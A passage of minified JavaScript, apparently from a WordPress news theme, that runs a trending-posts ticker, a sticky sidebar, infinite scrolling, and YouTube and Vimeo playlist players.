tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0))},tdTrendingNowChangeText:function(a,b){for(var c=a[0],d=a[1],e=[],f=0,l,g=0;g<tdTrendingNow.items.length;g++)tdTrendingNow.items[g].blockUid===c&&(l=g,e=tdTrendingNow.items[g].trendingNowPosts,f=tdTrendingNow.items[g].trendingNowPosition);if("undefined"!==typeof l&&null!==l&&(c=f,g=e.length-1,!(1>g))){"left"===d?(f+=1,f>g&&(f=0)):(--f,0>f&&(f=g));tdTrendingNow.items[l].trendingNowPosition=f;e[c].css("opacity",0);e[c].css("z-index",0);for(var p in e)!0===
e.hasOwnProperty(p)&&e[p].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");e[f].css("opacity",1);e[f].css("z-index",1);!0===b?(e[c].addClass("td_animated_xlong td_fadeOutLeft"),e[f].addClass("td_animated_xlong td_fadeInRight")):(e[c].addClass("td_animated_xlong td_fadeOutRight"),e[f].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==
tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var e=jQuery(window).height(),f=a+e;a+=b;for(var l=0;l<tdSmartSidebar.items.length;l++){var g=tdSmartSidebar.items[l];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<e){var p=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(p+=b);tdSmartSidebar._is_smaller_or_equal(a,p)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";p=0;var w=tdViewport.getCurrentIntervalItem();null!==w&&(p=w.sidebarWidth);switch(g.sidebar_state){case "case_1_fixed_down":if(!0===g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=
!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:p,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",
top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:p,
position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:p,position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===
g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:p,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state),g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=
!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=
0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),
tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){var c=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=c+tdInfiniteLoader.items[a].jqueryObj.height()}),
tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===
a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&
setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data),c=b.event||b.method}catch(B){}"ready"==c&&!f&&(f=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?e[g][c]:e[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c,l=c&&c.constructor&&c.call&&c.apply?c:null;l&&d(a,l,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=
!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();setMenuMinHeight()}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());
tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),
tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),l=0;l<f.length;l++)jQuery(f[l]).data("player-id",e),l+1<f.length?jQuery(f[l]).data("next-video-id",jQuery(f[l+1]).data("video-id")):jQuery(f[l]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+""+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();"use strict";jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
